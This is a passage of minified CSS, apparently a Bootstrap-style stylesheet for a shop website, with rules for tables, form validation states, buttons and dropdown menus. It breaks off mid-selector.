.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], 